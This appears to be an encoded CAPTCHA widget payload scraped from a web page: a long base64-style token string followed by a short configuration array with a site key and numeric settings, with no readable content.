LylCwp/DpXDDnsK7bsO5w5QAVMOVQcOLw7J7wqM6wpzDnsKMXhnCvB3CoBARwrLCqVvCq8O5TsOHwrBMc8K2GjFaw54LfMO0CzwrQEldwqjCjMKhw6nCgXQHccKnwoBIEUrDrR4xRsOjKsKNw5VqwqdMw7Nowq3DrMORJMOTUMKjwqzDk1/DlUw0wqfDusKULcKYU8OcVcOnf8KUFcKGYsO4LTV6e8O5JAlJCV91wo1dM8OXw7nDo8OmwpLCsmHDthjDvsOlYsKWQ1J5w5cOFC5sW8KHw6UtO8OJw4/Cr8OALl4/[base64]/[base64]/Du8KoDMKESUrDosOmcxjDuwDDhsKEw6MpIcODw5rCmHbCh8KGdyluEcKIT8O5wrLDqcKPwqQVwqjDlEgDw57DhsKTw7ZIN8OxTMK/QlrCisKZLsK7wrwYFRw8TcKhw6xDwrF4FsOGcMKLw67CmSnCqsKWA8OiYELCssO5I8KZa8OIwokNw4vCvsKGaA13K8OYNBRHw5A9w5N/WHUwd8OzEC5AWsOQPyDCvirClcKyw7Rtw7jCs8KFw5/CpMKdeHJxw7ZGdcKJGzzDgcOYwrNxYjY4wonCo2DDgwcOM8Oqwq9Nwr9jQcKhXsOUw4fDmVUVTjhcfWTDnULChG/[base64]/[base64]/Ci3XDp8KbwrzDlsKMSMKbQ2kTXUA2bVJewqwYFnDDj8Oywp0OIBhYw5MQOxfDtMOcw5PDpTXDssOlWsOQD8Kdwq8+ecOJcgUOdRcFZSnDuAbDisOzesO8w5rDrMKtawvDu8O+YAjDtcKKISR9CcOpeMKiwpPDv3bCncKSw7/DlsK9wqbDg0AcIlMAw5IjcgTCjsKFwowVw5g9w4kQwqzCqcKLFyI/w4pow7jCllDDhMOeO8OQAsOnwoDDs8KiaXozwoVMTE4VE8KPw7bCkxXDm8K6wq05c8KNWEAbw7zDtwPDv27CiTnChcO3wrAyTMOgwqbDqcKoEsOWw7piw4bDqzPDvsOEacOrwp4UwqIZZRhNw4HCq8OUERNjwqg/wpbCvCEDwqk/NCNtw6g4wp/CksOaMXNuXAbDqMKawqZRWMKEwrLDkcOMQcKzZMOHJsK2HAzDmsKuwpTDu8KwIQwgMFnCsHY7wqjCggvCucOlEsOKEMOtfGx4C8OhwqfDpcOvw49rc8OceMOCJsOXccKZw69zwrJQwq7Cu1AJw5/Dln5Zw67CoG5awrTDqUxkXENeXMKGw74VDMKqJMOEaMOEM8O9S2EZwrdkECDDjMOmwqvCkVbCt1AJw4FeKMOgL8K+wrfDu2FdAMOJw5jCkWJJw5vClMO2w6dXw4rCjcK6ExjClcOtZVo/w7jCvcKFw5oiwr9owojDkzF7woPDhVdTw4rChsOmOcK1wqstVcKewrZBw78uw4DDscOMw4pmBMOgwrjCh8Ktw7IvwqXCgcK8wpvDnGzCkz5SGhvDh05tWyhFe8OBY8Oaw7w2wrVHw7XDlzgvw6EfwrDDhQ/CosKNwqHDpMOvF8Oaw5dXwrdqa3R6OcOVwpcCw67Dp8OKw63CrUzDjMKkGCIqEcKABhdtYiIACyfDiDE/[base64]/DoMKcDxBswos5wpQKw57CqT7CiTnCisKZw6jDmMK6CQBEacKUwqzDhTXDiH8zD8OpMMO0w70hAMODwrnCn8KzwrbDr8O2HwxENA7Di0bCqcOFwqPCjw0cw6vCpsO7KmvCrsKUQcO2FcOfwo/[base64]/DrCLCoMKhwrh7w7/CnXnCksOOPgAdYFfCncOpAzcewqrDkVfChcKYw5xlMlIFw7A5LsK5fcO8w6sAwog6GMO5w7DCvsOVH8OqwrF0HyfDtHNLCsKbYi/Don8iw4DCsEkhw4BwY8K8T0DDvQTDqcO0Ym3CiGEow59PasK4DcK1f1UgbFHCuXPChcKUT2XDm1jDr2dHCcKnw49Yw6/Cs8KIUgJFBWA3MsO4w4zDmMOLwp3Dpnp7w7orTUvCksOqIUHDh8Ojwoc9N8O3wpbCsg84RsKkGVvDmgPCt8K5Ujhiw6dAcTbDkVkSwqbCoyTCmVofw7BUw6/DolsxDsOoc8OowpAlwqQOwoh2wrXDrsKIwrTCvAHDgsOtbCLDn8O1RMKbRkjDqRERwrMiDsKOwqTCsMOqw7Uhwq0JwpMzBwjCtWDChj9XwpDDpsOObsO6G1gvw4wvwrzCpsK9wpjCh8Kow5HChsKwwoFUw7w8BTAUwrAxSsOsw4jDq1FoPg5QQ8OFwrPDjMOgM1/DlUzDphM9P8Ksw63DjsKkw4jCoGcYwq3Ct8KGW8OawrIVEi3CmMO6RgMcwrfDihPDvjB5w4FnCg5tF2/DgELDmMKABinCisKPwowPe8ONwpDDsMOWw6fCqsKUwp3CsGrCvH/Dt8OhU17CtsOnSEDDmcOxwp3Dsj7CmsKkNhjCnsK/ScKhwozCjivDiCtXw6kLMkbCmsOZMcKfdcKhR8ORQ8KAwpIuW0PCmATDhMK3KsKVw7TDpg/Ck3QTwr3CvsKPwpPCtcKNYQ/[base64]/ClcKtw73CiWtKwrU7XMKyw5zCsMKIwpzClMOWecKFH8KXw7vDkcONw5fCh1zCsFs/w4zCqTnCgkgawofCmBJCwrrDulwuwrzCsnzDgEjDpMKNGcKrOcOgcsKnw4ZqwpLDg3XDr8Oqw6IQw5IcDzURwqt1TG0iw4IZw41tw643woHCrsOpb8KFwpPDksK/ccOVKWQpGMKIFUnDrlDDqmTCmsKLO8K2G8OYwrBMw7HCrmnDvcO2wqvDh8K8QWJRw6w5wqHDtsOlw7kZEDUsccKRWDbCv8OCY2rDksKvYMKUd3/CgCgbZcOIw7/CtCLDlcOWZV8Ywos8woE7woJRGAYKwoUowpnDgk1aW8O/TMORw5hnXUVkGHLCrkAhwqTDvT7DhsKldhrDqsOEfcK/w7DDocOuEMOKEMONGE/[base64]/[base64]/Do8OhFnwkw7/[base64]/DsMKjwoERw4Zgw5rDkBFEeGDDisOdw7HCqBhrVsOXwqzCk8KGVm/Dv8Oow45ZXMOpwoU/NcKrw487C8KocT/[base64]/Dplt8wrYrwrPDjhbChMOuwq9fC8Kmw5rDscOxw7LCucKlwph9GgbDsgBMcsOswpjCksKmw4vDqsKMw7XChcK5D8OZAmHCssOlwoQ/Cl5+BMOoI33CusOHwo3CocO4NcKMwpHDjjXCk8KOw7bDtBRgw7rCv8O4J8OyCcOZeF9xGMKZchNpJgrClEdRwrN1DwdGC8O2w53Dp17DpR7DuMOSGsOVZsONw6HCmsOtwrTCgHY/w7NLw7saTHcKwonDp8K7CVMyUcKNwp9YQ8KxwoLCryvDusKVFMKWVsK2e8K9bMKxw41hwodVw7Ixw6ElwrEJbzTDrAjCq15pw7Vnw7IgPQXDkMKdwo3Dv8OzKnXDqSnDpMKXwpPCmAdlw7TDr8K6FMKPZMOkwq/Dp0NWwozCqivDvcOXwrzCvcKfF8KwHjczw4TCpE1uw4IxwoJROUpsaznDpMK0wq9DZ2lPw4nCiiTDuBvDrzkWMWdEHkohwqRsw4XCmsOrwprDlcKXQ8Okw789woYYwpk1w7TDl8O/wr7Dl8KTFcKrCws1DG55d8Oww59Ew6EGwoM+wqLCrx4uRHYPZ8KtLcKAeHfCiMO/UGFKwo/CkMOvwoLChW7Dh0fClMOywrPClMK7w5AtwrXDucOIw57CuBo1MMKIw7jCrsKnw5wsTsOPw7HCo8OCwqYfBsODDALCqEAMwp/CuMORAErDpSMEw59wZjwYeXnCqMOrQjYGw5pCwoYsTBAOV1c2wpvDnsOZw64swrsNATYxe8O4Ci5eC8KxwqXCs8KvasO2X8OMwonCisKvdsOUQ8Kvw4wPwqwIwrrCncOtw4ogwp54w7TDiMKfM8KtbMKzfG/[base64]/M3TCumrCusKQXsK7wrNJeljDqMKBDEQfw77Cv8OYw5LCgcKqXcOBw4JyJk7DqsObZl5hw5bCnBnDlsKfwq3DiT/DgSvDjMOyQVVCbsOLw5UmEGzDicO/wqtlPFPCr8O2RsK3GkQcKcK3bhJlDcK/[base64]/[base64]/QSPCixFtwqoeQsOJQsORXcKowrBUJcKDXsKgwp7Cg8OBZ8Kaw6HCnygbSH3CkEvDjTrCtMK7wpgJwooowph8C8Kdwo4Rw5BjCxHCjcOQwofDuMOowrfDmsKfwrDDomvChsKbw4BTw6IWw7/DllDDsm3CjiArRsO5w5FLwrDDpBXDr0LCkCYMJ3zDuHzDgUJTw50oU2XCtsOVw6vCr8O5wqdmX8OrM8OOfMOEc8Kbw5Ydw5oXUsOew4w9w5rDuG8cOcOFasOmH8O0MRzCqMKBAR/CqsKxwrnCoUHChlIgQcOMwp/ClSQ/RDpswqzCtcKIw5g9w403wpvCpRM5w7nDtsOwwpMsFEHDicK2K059CHjDgMKew4wUw652EcKSSmbCgkdpZsKNw4fDvElQBUU0w4jClS54wpQ3wrDCn3PDqlRkIsKjZVnCmsKbwqwxZH/[base64]/[base64]/K8Ksw6rDlMKeMT5Jw7QOQ8KoLRTDnU4qehfCssO4X0/DucOiw4/[base64]/WsOYGlIWVg/[base64]/DscOCEsONw5hFMMKBaHLDp8KOwrDCvgHCtl4qwrkpcFVOwqDCjiNEw4Vkw5PCpMKFw6nDkcOwM2IjwpNNwptbP8KDTk7CiyvCixxkwqrCtsKRHMKNWXpXwoNhwqTChD8JdAMoJSt1wrTCrMKLY8O6wqnCicKqAi4LDS9tOHzCpg3Do8OlUV3Cj8OBNMOxTsOrw6U/w6ZQwqLCg1onDMOswqsleMOxw5vCucOwIcKyRCjCocO/DCLCp8K4AcOaw6PDpH3CusOyw7bDiULCoS7CpHDDqTF2wpECw4EdacObw6BtVw55woPDkyzDrsKXdsK+BlXDq8KKw5/Cg00ywoooY8Oxw5snw75aBsO7UsKhwoV0emMdM8OQw5hFRMKTw5rCpsOEKcKzHcKSwo7CuHYsDgAVwoFfXUXCnQTDmndIwrDDiUNYWsOVw5jClcOZwpRkw7zCn00DGsKPDMOAwrpow7bCocOFwprCksKBwqTCn8OsYi/CujllbcK3ClYrb8KKZ8KpwoTDhMKwXifCsC3DlR7Ct05RwotowowEI8KSw6vDtlo0Y3lGw451Nh9rw43Co39awq0Uw5Nww6UpJcO2cEIQwpvDr0/CgMOkwrfCp8O5wpVKZQTDt1wzw43CkMOxw4Fwwp5dwpDCo2/CmmnCg8O6BsKRw7IIPShyYcK6Y8ONMX00UGVJJMOtFcOhWcKJw7pHFCt+woDCtcOHUMOUOcOAwrvCssKhw67CgUjClVwYcsOcfMK/MMK7JsOJBcKJw70ywr9bwrvDk8O3IxBmZ8Ojw7rDpHTDuXlvPsKtMiIcBG/CmGNdM2DDjSzDgMKSw5XDjX5JwoXCrxgSH3N4ZcKvwrJpwpEHw5NyOTTCjFgkw44dQXXDuw/[base64]/Dn8OKRcKrwowUwqHDv8KOd2vCucOYDXtvwqgvcBLDoAvChyrCmgLCuWVJwrIuw4FrwpVQwrcJwobCtsOHQ8KiXsKHwrrCmsOrwqRtZ8KOOkbClcKew7bCjMKIwok4DXXCjnTCn8ONFyEvw6/Dh8KCETrCnnDDoS9Xw6TCh8OpQDgeTQUVwqs4w7rCiCQbw5x6bcONwqwSwpUIw5fCmydgw4V+wo/DqkcWHMKOAcO1DGTDh0hCU8OtwpMpwoXCohV9wplawpQddMKUw5FgwqfDvMKPwqMXTWjDolfDrcOXREvClMOfP07CjcKrw6UGc0x7JBphw7MVIcKkHXh0PF81GcKKAcKbw6sjbx/CkTU6wpI7wpZ5wrPCqVbCscO8b0Q+AMOkGnlMHWLDvU1LBcKww64IScO2dW7ChRxwHTHDoMKmw4fDusKIw57DimfDl8KMW37Cm8ORw7DDicK0woJBKVNHw559ccOFwohGw6codcOCICvDqcK8w57DnMO5wpjDnBAhw7kiJ8O/w57DoiXDssOXOMOcw7ppw4IMw4Jbwql/S1fDnFRYwpksdcOnw7F/P8KoTsOuGApvw53DnQ3Cm3bCoVjDkGLClXTDl14rcBvCgVfDnh5uZsONwq4PwqJ2woA+wqtPw6liY8OdHDLDilVCCMKfwr92fBN0wpFZL8KIw4trw5fClcOzwqVaBsO9wpobCcKtwrLDqcKIw6DCt2lJwprCph4EKcK/[base64]/[base64]/fMOjw5lowpgxw5LCsWYRw7LDmMOiw7rCjMOubGMhE8OjJz/DqHHDtENbw77Cn8KZwrPDghDDu8K7YyHDtMKZwrnCksOcby3CoALCmk81woTDh8KYIMOWAMK2w6Nzw4nDp8OXwpwgw4fCgcK5w6fCgTrDt2JUbMOVw54LAG/Dk8KZwo3Cp8K3wrfCn3TDssOHw5jCliHDncKaw5fCpcKVw6t4NQVpLcKYwqc7w4wnN8O4VGgTd8K2WFvDo8KUcsKtw5TCkXjClkApG2NfwpPCjSQ/ZwnCmcKICXjDo8OPw5kuMFLCmiXDj8Oaw6UCw4TDicOHYz/[base64]/CoTcJwrPCqQpOw53ChcOvwqcKw7fCr2bCuS3CvsKtfsOXIMOVw7x4wqdLwqTDlcOcW3IybhPDkcOfw7wDw7LChDofw4dlGMKowrbDq8KYPsKAw7DDvsKcw40Kwoh/[base64]/Cu34NwoJewokAw4ckw4gvw6XCmsOnw6ZRccKhBQDDpcKOw7BEw5/CnWvCmcK4w6gBBGlPwpLDvsKVw4BVJht8w5PCs1fCkMOzJcKEw4HCoXdJwpYkw5AkwrnCvsKSwqVAbWbDhC7DtRrCmsKPC8KHwoUew7vCu8OUIh3CkmPCnzLDiVLCpcOBV8OgdsKaelDDv8O/w5DChsOScsO0w7vDo8OHdMKdAcKeAsO8w4RDZMOrMMOAw57Ct8K1wrocwqtkw6Ugw5kfw7/DsMOewovCkMKyGX41MjkRdWprw5gjwrzDjsKww67CjFzDsMKuThVgwrVQLEd4w7xQVWjDgBjChxofwrNQw7QMwrxUw4sewq7DlytzcMO2wrDDqi94wrDCpUDDu8KoUsKaw7/DjcKVwpTDsMOEw5bDtg3Cj0VHw63Cv2tcC8Kjw68nwo/DpyLCo8KpH8Kkw7vDk8OcLsKowqBWOwTDl8O0MQV1L3NGSXlNMlnDicOSe2waw6sewpszEiF1wpTDjMOPd1pVX8OQN0x8Jg0bI8K/XcKNIMOVDMO/w6RYw7lPwptOwrw1wqsRah4xRmBewqRJWSbDq8OMw5hcw5zDuHjCrjHCgsKbw4nCuGvClMKkecOBw6ktwpfDgiMTNQt7GcK4M0QhFsOHGsKVSgfDgTnDn8KqNj4RwopUw5FswrnDmcOiTX4Za8Kuw67CvRrCqSLDk8KjwrfClVZ7dC0Lw7tUw5LDo1/DgETCigVLwqLCrhvDnn7CvCTDgMOLw4wjw5J+DGfDjsKywqo7w5U6DMKLw4jDpsOKwpjDpjMewrfCp8K9PMOywovDksOWw5RLw4/[base64]/[base64]/w5TClsK5wrrDtMKGw4vCnjDDmcKGw5Fsw7JFw49EBsObScKUwotlMMOdw6bDncOswq07UhsSYh7CqFPCvnXDpHHCvG1TQ8KqZsO9F8K+QXZ1w5oSKB/ClCTCnMOPHMKKw6vCsEpnwpVoBsO/N8KYwrRVc8OHS8KwGz5pw5dZWQQfV8Oaw7nDhhPDqRN1w6nCmcK6ZcOZw73DoHfDusKXZMKhSjtgKsOTcxNTwqZrwr4Ow6BJw4cHw7BLYsOCwoYxwqjDn8OUwqQHwqPDpWRcfcKlecO2AMKUw5jDnwksd8KwHMKuf0DCuHXDt3nDqX9iTX3CrC8bw7/DkHvCgHIZD8KVw5jCrMOnwqLDs0FjHsOkTy4lwqoZw5LDrzHDqcKew59vw4HDkcKxcsO8McKMEsKhVsOCwqcmXsOJOkc/eMKYw4bDpMOTwrXCo8K6w5XCnMKDAQNWf1fCl8O/[base64]/Dk8K/w47Di8OYwpM5w6IJYTzDkCjCpEnCsDjDrsKFw7lwDcKqwqdgeMKpFMO9H8ODw7XDo8K7w41zw7NQw4TDpzMsw5YLw4DDinxYfcKwfMOHw5/CisKbVxMmwrTDqCUQW0xrYDTDucKPC8KveikYYsOFZMObwobDjcOTw6XDtsKRRDbCnsOgBsK2w4PDr8ORZgPDlxk3w4jDpMKiaw3DgsOAwqrDm0/CmcOMMsOUccOudcKWw6rDnMOUIMKQw5d3w7ZhNMKyw4FDwrkeflduwpsiw6DDvMOtwpp6wqnCrMOJwq9/w5/DvELDgsONwrDDj3kbQsKFw7/DrXxNw585WMOOw78QKMKeF29Vw6kBaMOVMgtDw5BNw75zwoF0QRsOODbDp8OvXCLDjzEgw7rDrcKxw4LDrF3DmD/DmsK/w4M/[base64]/DnGjCq2jDqDxyFsKPwprCmj7Cp1saQQrDkAE6w4nDh8O5OUR9w6dPwpA6wprDmcOLw6slwo8owoXDpMKOD8OUXcKVEcK1wrDCo8KkwrYWUMKtRGBjwprCssKYSgZ2LSE4b2hdwqfCuVc3Qx0+Fz/DlCDDo1TClkozwqvDvxcIw4bCkw/Ch8OEw6cyTlI1MsKJel7Dl8Oow5U7eBTDuX0yw67Cl8KQX8OLZgjDgSBPw5sYwoV9ccOJD8KJw77CuMOUw4ZPGwEHVQHDtkfDkgvDoMK5w518ScO8wrbDl2olGHTDsFnDncK1w7/DoBEew6vCn8OcLcOuNVkEw4fCiURawoExVsOIwojDtyzCqMKRwodxO8Odw47DhTXDpTXDisKwdjBBwr9CMk9oHsKFwosGNgzCuMOKwq4Ww4/DtcKsGVUpwql+wonDl8KLdwB4aMKOemFcwqhVwpLDpV0rMsKhw4wwJUFxBlNCHEg0wrNiUMOTbsKpRRHCmcKOfn3DjUXChcKoVsORNV8TY8Kmw5pafcOXVQfDgsO9EsK/w5hMwpMOH1/DmsOZS8KiY3XClcKHw48Gw6MJw7HCiMOFwrdWcUYQbMOzw65dH8OvwpgxwqYKwohTIMKnQ2PDksOePMKFAMO9OhTCvMONwoDCtcKcQU4ew6HDsyI0EQDCmU/DrSodw7HDiynCklQYfn3CjG18wpvDhMO2wobDrDAKw6vDtsO0w7LCnw83JcKHwotFwoVsG8ObLULDtMOuYMKkVW/CgsKkw4Eow54vC8K8woDCkTctw43Dq8OrLhnCqQEdw4JNw7bCocO6w5g2wp3CsV4Ewpkxw4kKX2HCicOlLsO/NMOpasK8fMKsOzl+cl1fTXXCosOTw5DCvXVpwr9uw5bDvsO0WsKEwqTCvQYewrlgcX3CmS3Dmx06w7IiCGDDrS5JwpZIw6FUCMKDYGVZw64rVsOHEFgBw5hxw7bCtmZQw7sWw5I+w4DDnxFyF0E1O8O3TMKKH8OsZlEhAMOFwqDCksKgw4AcGsKSBsK/w6bCosOCCsOVw53DgVxiEsOEUEs0QMKLwppveXLDncKJwqx0ZHULwo19acOCwoR5PMOWwoLDvXowSUAVwogTwpQLMUM/QsOCUMKvJjbDr8OWwpLCikpNXcOYfEVJwpHDjMKzb8KEeMKAw5p4woLCu0I7w7YyL2bCpntdw55tBznCkcOVTG1bRHzCrMOFQALDnwvDoy1qfhdewr3DmWjDg2hVwqLDlgI+wr4CwrxrOcOgw5pCKELDvcKgwr90XCI/[base64]/WwsZwqvCoi7Cq27DlsOEUjcJL8KNRsO2wr4BAsOrw6vCtAjDvQ3ClBLChFt4wrlBdBlcw4HCt8O3QAzDosOIw4rComt/[base64]/w7bCjFF0w6fCs8O7OcOAW8K+cClbw6HDixPCs1fCo3FpQcKJw65PfxIlwodeSnHCuBM4X8KjwozCuzJHw4zCujnCqcO6woDDhizDpMK6BcKXw6jCpXXCkcOMwoLCkB/Cmn5kw41iwr8IFm3CkcOHw6DDtMOJWMOwJA/Cq8KLfAQSwoclGy/[base64]/[base64]/Cl8K/w4BIRWZmMEDCk8OjGcKfTcOqUcOfw7Qxw6bDpMOuBMKLwq5EOcO/IVrDhhFWwqTCiMO/w4k7w5jCp8KVw6cBfcKYRsKeD8KYQ8OuG3PDjQNDw45Mwo/DohtVwrfCnsK2wqbDtjUPf8O5w4YAR0czw5FAw6NNBsOdZ8KVw4/[base64]/wr0gw6fDqsKmC8KiwolEMxEPVcOdwrB8EC4rSxsfwrDDi8OLVcKQNcOGDBzChz7Cp8OiR8KLc2Ekw6/DkMOSGcO7wpYRHMKaZ0DCjsODw4HCqUTCvjp1wrzCjcOcw587YHVKP8KNBAfClQ/CuFA6wpTCicODwpLDpyDDl35DADFLX8KDwpcFEMObw79Qw4Fxc8K/w4zDjsOfw5low5TClzQSExXCl8K7w4l1UcO8w5/DsMKhwq/CqC4cw5FuVCV4W1oUwp1EwodYwolQIMKUTMOtw4jDiBtBDcOBwpjDncOHGAJMw6nCsw3DtGHDj0TCnMKCehFLAsOQScONw6tBw7rCjG3CisOhw6zCncORw5FTJ2RcaMO/WTrCmMOTLj4Ew7AawqvDo8Oow7HCosO5wqLCtypbw5nCvMKlwpRXwrHDnyZAwrzDpcKtw6ZTw4gIC8KTQMOOw6fDqh1yZQ9RwqjDsMKDwoHCmgLDsnTDqQrCsybCnTTDrgofwrQxBTfChcKJwp/CgcK4wr8/PSvDjcODw4nDqElKecOSw4LCvxtowoNqG3giwpg4CGvDm1sdw7ECMHxWwpzChXYYwppnHcKcWxrDn33Cv8KXw5HDscKBMcKZwpUhwpjCl8Ksw6pjdMKpw6PCjcKxGcOtcxnDocKVCQ3DuxV6McKKw4TCgsOGZ8OSTsKEwq/DnljDgxTCtRLCmSrCtcOhHgwWw7N2w6fDgMKWBXXCuUzDlz9zw5fCksKhb8Kfwo0AwqBmwpDChsKPcsOAFx/CsMKSw7LChAnDvErDpMOyw6VvHcKeUFMFUcKvNMKCUcKmMld/E8K4woYJGFPCosK8acO/w7oUwqgLSXFyw4FDwpLDpMK+d8OUwp0mw7PDm8KJwqvDihd/cMOzwrDDnUzCmsOPw4EIw5hqw4/Cl8KIwq/CtTM9w45XwptJw6HCnx3DmiFbR3oHDMKHwrpVH8OYw6/Dnk3DvsOYw65rP8OkS1HCoMKoDB4BSB0Cwr1iwpdhbVrDv8OKck7DuMKqIF93w4hnVsOWw4LDjDXCnnDCljPDjsKTwobCpcOVf8KfSUHDundQwphwQMOkwqcTw6MPLsOsJxnDv8K/QcKYw7HDjsKhRWUYIMOiwqzCmzVawrHCpXnCnMOaGMOUPjfDpDrCpiTDqsOodWfDpC8MwpBRKmh2O8O/w4tlAcKkw5DDukfCj2rDlcKJw4bDuHFRw7fDvg5XbsOYw7bDhjPCm2dbwpHClFV2w7vDgsKaOMOJRMKTw63CtUVBJiLDhkJ/wrU0eQfCqU0bw7LCksO/UUtrw5tmwpldwqYIw5YqNMKUdMOpwqhcwo0IRnvDqHwhf8OowpPCtnRwwrIpwq/DvsOVL8KHTMOVKlkCwrEawpXCu8OHI8Kqf2woPcOCJGbDkWvCszzDsMKAU8KHw5ovY8KLw6HCv3dDwr3CoMOSNcK4wpTCq1bDumRWwrM+w58/wqQ4wrAew71VfsK0UMKawqHDoMOgf8K4OSXDpRI0X8OOwqDDscO/wqBnSsOYOsOnwqbDv8OmR2Fawq7CvQvDnsOTAMOnwpTDoz7DqCp5ScO8DARzLMOcwrtnw5kFwoDCkcOLLTRXw5nCmjXDjMOscX1Sw53CrBrCr8OmwqTDqX7CoB15LnbDmAwYV8KswofCo0vDrMODIB/[base64]/DsiVoDUzDqSoEdcK+JSciEh4LR2ACBBHDp1LDhnLCiRcGwqFVw5N7X8KaUFQ9dsKiw5HCjMO1w7PCkH1qw5YzTMKXU8OMVE/[base64]/CpMOgw6HDjMOWwonDscOTHgYpaR0Zw61Bd8O9asK6CwR4Xm8Pw6zDn8KKw6R7wpLDgGwowrk8w77CpnbCqVJ6wrHDjCbCuMKOYjN3WRLCm8KZUsOlw7c9fsOgw7PCtz/DjcK6X8OIHybCkBYEwojCoRjCkDY1VsKRwrbDtQTCucOoL8OadXVHTMOpw6h1CyzCg3vCvHVyI8OHE8OqwozDlizDscOJfxzDqTTCrG0nZ8Ktwq/CsiPDmjvCpFrCjE/Dv0bCmwNpRRnCpcK8JcOZwqHCm8OGZzkYwrbDuMOuwoYVbDs9M8KKwp1LecOVw4Uxw7vCqMKvQnNBwp/[base64]/wq/DucO3bMKAwr8ab8Kpw698woDChz01wpFiw7LDkXPDrDY2PMOEFsOvdCdjwr4hbsKHD8ONS1lQAH/[base64]/NMOuFwnCvj4UDH5aOCERIsKYwqhHw5wvwo7DhcO+AcKgEMOzw53CgcO2c1HDiMK3w6TDigsrwoBow4TCjMK+NsKLK8OaMQBdwqVyXcOoEW0fwqHDuQPDsktmwrBQaB7DicOdGVFnHjPDscOTw50LHsKNw7fCpMO/w53CiTcDXSfCsMKawqDDg3Q/wpbDvMOLwrA2w6HDnMKcwqfCocKcYC90wpLCiELDnnIkwqXCm8K7wo82aMKzw45NZ8KiwqMCLMKnwqfCrsKwUMOQFcKiw6vCm0TDvcKzw5I0I8O/DMKyYMOsw4bCv8OdO8OHQS/CvRcMw79/w7zDisOdGcO4G8O/GsOeDlcsRArDszLCncKGKgZOw7Ipw7nDoGVGGADCmgpwXsOlIcOow5bDpcOHwrbCqhbClm/DlEgsw7HCqTHDsMOKwqjDtD7DmMK0wrRJw79Cw4MBw6U0MBXCgxfDpmAmw5/CgRBXNcOewqcUwpZ/TMKnwqbCi8OEDsKFwrXDnjHCrCbCkgTDs8KRDRMNwolxa3whw7rDknEdXCvCnsKaN8KjKlTCuMO0RMOrFsKWF1/DoTvCg8KgfHM3cMOzfsKfwrHDgX7Ds3QWwqvDicOXZsKiw7jCqWLDusOMw4jDv8KYG8OQwqXDiRtRw7N/LcKqw6nCnXpiPnDDhgtWw4fCgcK8XsOxw7nDtcKrO8K4w5dgVMOsTsK6HsK1FWcDwpZnwoJzwoRPwrvCgmRXw6pEQXrCjGQzwp3Dv8ONFwU/[base64]/Dmnoww7pUIDfCm8KiVSwGwoA3asOJQMOOwrXDs8OXWxJmwoc9wpMjFcOlw4srOsKVw7NUZsKtwrRCI8Omw505CcKOTcOYQMKJMMOMM8OGPTDDvsKcw5lIwqPDmBPCin7CosK9w5I1VVB2cVbCnMOIwqDCiALCi8K/R8KfGCMNRMKBw4NnEMOgwqAwQsOtwoIbW8OHF8O7w4YXOsKmB8Otwp/[base64]/[base64]/DkQTDlzfDqk/Do8KQw4VGw4hgwrLDpBbCnToYwrA0cz3DlsKvNUTDv8KsEQbCscOODMKoVhDDq8Klw7HCmUwILcO+w5DCkAA2w5FYwqbDlDxhw4UvUA53asO/[base64]/Di8Ohw7vDhMK7RsOQwqrCnMK9wqHCo11Uw5woLMOXw7J/wr0fw73Ds8O9JH3Cq0vCuwBQwp9NM8OCwpvCpsKQJsOhw57CmMOBw5h3PBPCkMKywp/CvsOycXvDqwBAw5fDsXAkw7/CkCjDp1ZXYkJ6XsOPYUpkR3/DlW7Cq8KmwqXCq8OHB23CrFLDujE6TgXCksO5w59gw7xBwphmwqh8ThnCiUfDlcO4c8OMIMO3TRM+wpXCglQUw5nCpjDDvcOYV8OpPlrCqMOawq7DlsKHw5cBw4fCisOnwpfCjV9/wptnMUfDrcKWw4XCsMKcfSwHNyoqwrYhaMKswo1EKsOIwrXDrMOlwq/DiMK2w7haw7DDosOnwrpjwq9QwqLCpiI1d8KETU9kwqbDg8OUwpoCw5l/w7rDu2MIHMO8S8O5N0V9C1tseXgVVlbCijfDolfCkcKkwqBywpfDtMO9A0kVbHh/wrl1f8OQwqnCtcKnwrNzIMKiw44CQMKbwohRfMORFkrCosO2UWHCicKuF3gqDMOew6lrdCVQLnvDjsO0a2YxAS/Ct14ww6PCiwpowqzCgT/[base64]/FsK4DFx2wropw5gGPsOhw5nDi1hZZ8OSbnVMwqfDssKZwpIHw7hkw5EzwpfCssKDasO/CcOkwqF2wrzCrGvCncOGCGFzVMK+I8K/SAxlVGHDnsOPUsK7w6I0OcKdwpVBwppLw71Sa8KXwofCocO5wrQuN8KKYsKuUhTDh8K6wrvDncKUwp3CvXNDDcOnwrPCtG8Vw4bDvsOpJ8OWw6LChsOtUHUNw7TCiTMTwojCiMK3Pl0WTcOZEz/CpMOuw4zCg1xSGMKYUlrDk8KyLiIiXcKlf0N0wrHCgm0iwoVmJirCiMKEwqzDpcKew4PDucOdL8Onw5fCisOPSsOdwq/CsMKlwr/Dsn0KG8OOwpPDo8Opw6g9HRheb8O3w6XDvgVtw4hmw7vDqmVdwq3DkUzCqcK6wr3Dv8OSwp/[base64]/Dm8Kyw5ZKGMOmwowGwrHChg5Vw7vDiS5KXV5XEyjCnsKkw41TwobDs8KXw5Zkw4PCqGgrw5lKZsO5ZcK0RcKpwonCn8OCMEfCqV9Ow4E3wpoFw4U8w4dQaMOJw7nCrmccFMOFWmTDo8Oed2XDr3Q7W2zDl3DDnV7DqMODwopcwoALbS/DsWYQwqTCh8OFw6dnW8KnaB/DuDPDmcOOw6MZbsOlwqZyRMOMwqTCvsOqw4nCo8Kqwp9ww5ItCcO3w4scwqXCqzlfQsOMw6/[base64]/Ch8O1RDZvZ8Ogwq1GwpbCpyZBPMOBAHjDm8OTKsKiY8O6w6hXw6pIfMKGYMKTP8KWw7HDjMK3wpTChsOiFmrCl8OqwqZ9w5/Dk1AAwohiwprCviw6wrbDulR1wo/CrsKIHVN5K8Orw7IzLnHDiArDhMODwo5gwp/[base64]/CtC7DlcKXW1DClAREGsKJwrgDw5LCgsKGOizDux4kPcOXO8KKC0ESw7E3AsOwOsOPb8O1wppxwqpTHcOLw4YlIQwwwqtVSMK2wqh7w6dhw47CqUV5NcOEwp4bw7EQw7zDtMOKwoLCgsOUcsKYR0Uvw5xgf8OWwoTCqiLCosKEwrLCnsKFLy/DhkfCpMKKFMOvYQg7C2VKw7XDrMOLwqAewo9+wqtTw7pJf0d9QjQxwqPDvTZKGMOWw73CoMKgcXjCtMKgVxUyw6ZcPcOkw4DDgcOmw6lEAGYzw5BzdcKVCx7DqsKkwqAdw7vDg8OpIMKaHMOmZ8OIXsKmw7LDu8ObwpHDgSPCkMOhGw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]